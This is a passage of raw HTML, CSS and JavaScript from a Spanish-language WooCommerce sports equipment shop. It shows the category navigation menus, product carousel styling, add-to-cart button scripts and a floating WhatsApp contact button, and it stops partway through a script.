	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
